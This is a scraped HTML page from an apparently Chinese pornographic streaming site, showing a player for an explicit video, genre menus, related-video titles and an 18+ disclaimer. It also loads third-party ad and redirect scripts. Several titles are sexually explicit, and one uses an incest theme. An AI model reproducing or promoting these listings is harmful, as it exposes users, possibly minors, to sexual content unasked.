

--- FILE ---
content_type: text/html
request_url: http://235oo.com/play/index73899-0-0.html
body_size: 4048
content:
<!DOCTYPE HTML>
<html lang="zh" class="www">
    
    <head><script>var seatype="play"; var seaid=73899;var seaplaylink="/play/index73899-0-0.html";</script><script src="/js/seajump.js"></script>
        <meta charset="utf-8">
        <title>
            HandsOnHardcore - Kiara Lord
        </title>
        <meta name="keywords" content="HandsOnHardcore - Kiara Lord" />
        <meta name="description" content="HandsOnHardcore - Kiara Lord" />
        <meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no, width=device-width">
        <meta http-equiv="Cache-Control" content="no-siteapp" />
        <meta http-equiv="Cache-Control" content="no-transform" />
        <meta name="apple-mobile-web-app-capable" content="yes" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="applicable-device" content="pc,mobile" />
        <link rel="stylesheet" href="http://niubixxx.xyz/static/css/_pc_theme.css?1300081" />
        <link rel="stylesheet" href="http://niubixxx.xyz/static/css/_swiper.css?1300081" />
        <link rel="stylesheet" href="http://niubixxx.xyz/static/lib/video-js.min.css" />
    </head>
    
    <body>
        <div align="center">
    <script language="javascript" src="http://www.niubixxx.com/seo/gg.js">
    </script>
</div>
<div class="nav_bar wrap">
    <div>
        <span class="domain">
            <div id="logo">
                <a href="/">
                    <script>
                        document.write(location.host.replace(/^(www|m)\./ig, ''))
                    </script>
                    - 网站首页
                </a>
            </div>
        </span>
    </div>
</div>
<div id="alltop" align="center">
</div>
<div class="wrap nav">
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频一区
            </a>
        </li>
        
        <li>
            <a href="/list/index1.html">
                国产精品
            </a>
        </li>
        
        <li>
            <a href="/list/index2.html">
                网红主播
            </a>
        </li>
        
        <li>
            <a href="/list/index3.html">
                日本无码
            </a>
        </li>
        
        <li>
            <a href="/list/index4.html">
                亚洲有码
            </a>
        </li>
        
        <li>
            <a href="/list/index5.html">
                欧美极品
            </a>
        </li>
        
        <li>
            <a href="/list/index6.html">
                成人动漫
            </a>
        </li>
        
    </ul>
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频二区
            </a>
        </li>
        
        <li>
            <a href="/list/index7.html">
                三级伦理
            </a>
        </li>
        
        <li>
            <a href="/list/index8.html">
                中文字幕
            </a>
        </li>
        
        <li>
            <a href="/list/index9.html">
                巨乳美臀
            </a>
        </li>
        
        <li>
            <a href="/list/index10.html">
                人妻熟女
            </a>
        </li>
        
        <li>
            <a href="/list/index11.html">
                制服丝袜
            </a>
        </li>
        
        <li>
            <a href="/list/index12.html">
                另类视频
            </a>
        </li>
        
    </ul>
    <script language="javascript" src="http://www.niubixxx.com/seo/tui.js">
    </script>
</div>
<div id="top" align="center">
</div>
        <div class="wrap">
            <div id="sm">
            </div>
            <div class="box clearfix f15 crumb" style="color:#333;margin:10px 0;">
                <img src="http://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                />
                当前位置：
                <a href="/list/index5.html">
                    欧美极品
                </a>
                &nbsp;&nbsp;»&nbsp;&nbsp;HandsOnHardcore - Kiara Lord
            </div>
        </div>
        <script>
            window.PLAD_TIME = 20;
        </script>
        <div id="players" style="width:100%;position:relative;overflow: visible;">
            <div id="player-before">
            </div>
            <Div id="player">
                <video id="video" controls data-quality='[{"url":"https://vip3.slslbf.com/20240617/EQoCBsFp/index.m3u8","vip":0,"name":"高清"}]'
                data-id="7yd" poster="https://feimian.slpicsl.com/upload/vod/20240617-1/153a884209acec31e474a389c4a55f5f.jpg" preload="auto" src="https://vip3.slslbf.com/20240617/EQoCBsFp/index.m3u8"
                autoplay>
                    <source src="https://vip3.slslbf.com/20240617/EQoCBsFp/index.m3u8" type="application/x-mpegURL" />
                    <p class="vjs-no-js">
                        请关闭浏览器广告屏蔽或开启脚本才能正常显示视频。
                    </p>
                </video>
            </Div>
        </div>
        <div class="clear10">
        </div>
        <div id="pb">
            <p style="background:#000;color:#FFF;text-align:center;padding:10px;margin:10px 15px 0px;border-radius:25px;display:block;max-width:560px;margin:0 auto;">
                请勿相信视频中的任何广告
            </p>
        </div>
        <div class="clear10">
        </div>
        <script language="javascript" src="http://www.niubixxx.com/seo/bfqfoot.js"> </script>
        <div class="wrap">
            <div class="box nvl-list" style="padding:0;position: relative">
                <div class="nvl-cat-title">
                    <img src="http://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                    />
                    猜你喜欢
                    <a style="position: absolute;right:10px;top: 10px;font-size: 16px;color:#999;"
                    href="/list/index1.html">
                        更多热门视频 &raquo;
                    </a>
                    
                </div>
                <div class="relate-wrap" id="relates">
                    
                    <li>
                        <a href="/play/index67656-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20240502-1/1c0b1466e75c7a4d92cf60af5931b4dc.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                BJ火车上
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index11769-0-0.html">
                            <img src=https://fmtu.sltusl.com/upload/vod/20221218-1/635ad3a1befbc28a87a9a50a66bdee71.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                -oumei-Jess..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index21547-0-0.html">
                            <img src=https://fmtu.slpicsl.com/upload/vod/20230303-1/b731e4b79d5ff3ee899b6727ee866326.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                妈妈在洗衣服儿子受不了..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index57881-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20240125-1/2fd580731a662c4c1eea02984928b818.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                【原档首发】巨乳 Cl..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index9549-0-0.html">
                            <img src=https://fmtu.sltusl.com/upload/vod/20221206-1/c0271169f868c01f10432bad0467cb2f.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                Jesse Jane ..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index69496-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20240516-1/cf1fa0e4795de99ea6a6ee00ee2171d4.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                Cum hungry ..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index67000-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20240428-1/acf2cd790298842b5b3e8e76a05898c6.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                BangBrosCli..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index54253-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20231224-1/1135e939a57dafa6c066d83abc17db1d.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                【原档首发】Aniss..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index49514-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20231112-1/b3361d1cac01ed0db3c3dc6fc56a55ce.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                亚伦伦诺克斯的第一次男..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index34622-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20230616-1/06083079976609b4d86d7a918bdddf9e.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                按摩服务淫情
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index71601-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20240531-1/a7271b13117a939dd0fc2ac456188394.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                Extreme Squ..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index62397-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20240313-1/65af8773fbedeb972889d20f2698ffa3.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                【原档首发】纹身猛男和..
                            </h3>
                        </a>
                    </li>
                    
                    <div class="clear">
                    </div>
                </div>
                
                <a style="font-size: 16px;color:#333;background:#EEE;display:block;text-align: center;padding:10px;"
                href="/list/index1.html">
                    查看更多最新视频 &raquo;
                </a>
                
            </div>
        </div>
        </div>
        </div>
        <div id="sb">
        </div>
        <div id="allbottom" align="center">
</div>
<div class="wrap">
    <div class="copyright">
        <div style="line-height:25px;font-size:12px;">
            警告︰本網站只這合十八歲或以上人士觀看。內容可能令人反感；不可將本網站的內容派發、傳閱、出售、出租、交給或借予年齡未滿18歲的人士或將本網站內容向該人士出示、播放或放映。
            </br>
            LEGAL DISCLAIMER WARNING: THIS FORUM CONTAINS MATERIAL WHICH MAY OFFEND
            AND MAY NOT BE DISTRIBUTED, CIRCULATED, SOLD, HIRED, GIVEN, LENT,SHOWN,
            PLAYED OR PROJECTED TO A PERSON UNDER THE AGE OF 18 YEARS.
            <BR>
            <b style="font-family:Verdana, Arial, Helvetica, sans-serif">
                <font color="#CC0000">
                    站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！
                </font>
            </b>
        </div>
    </div>
</div>
<script src="http://www.niubixxx.xyz/static/js/_www.js?1300081">
    < div style = "display:none" > <script language = "javascript"src = "http://www.niubixxx.com/seo/tj.js" > 
</script>
<div id="tempalltop">
    <script src="http://www.niubixxx.com/seo/alltop.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("alltop").innerHTML = document.getElementById("tempalltop").innerHTML;
    document.getElementById("tempalltop").innerHTML = "";
</script>
<div id="temptop">
    <script src="http://www.niubixxx.com/seo/top.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("top").innerHTML = document.getElementById("temptop").innerHTML;
    document.getElementById("temptop").innerHTML = "";
</script>
<div id="tempallbottom">
    <script src="http://www.niubixxx.com/seo/allbottom.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("allbottom").innerHTML = document.getElementById("tempallbottom").innerHTML;
    document.getElementById("tempallbottom").innerHTML = "";
</script>
</div>
    <script>document.getElementById("00").classList.add("playon");</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ae94137f3c034508b2e3fd2ec5f2dffb","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script src="http://niubixxx.xyz/static/lib/_video.js?1300081"></script>
</html>